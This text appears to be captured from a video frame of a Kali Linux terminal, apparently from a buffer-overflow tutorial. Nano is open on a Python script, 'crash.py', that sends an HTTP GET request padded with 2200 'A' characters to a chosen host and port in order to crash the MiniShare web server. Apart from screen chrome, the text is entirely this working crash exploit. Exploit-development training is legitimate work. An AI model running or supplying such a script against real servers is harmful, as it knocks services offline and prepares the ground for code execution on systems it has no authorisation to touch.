 Applications Places Terminal Tue 10:23 AM 1
root@kali: ~/minishare
File Edit View Search Terminal Tabs Help
root@kali: ~/minishare root@kali: ~ root@kali: ~/minishare
GNU nano 2.9.5 crash.py
#!/usr/bin/env python
import sys, socket
if len(sys.argv) < 3:
print('Usage: {n} <HOST> <PORT>'.format(n=sys.argv[0]))
sys.exit(1)
cmd = 'GET'
# windows
buf = 'A' * 2200
end = 'HTTP/1.1\r\n\r\n'
payload = cmd+buf+end
host = str(sys.argv[1])
port = int(sys.argv[2])
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
s.send(payload)
s.close()
[ Read 25 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line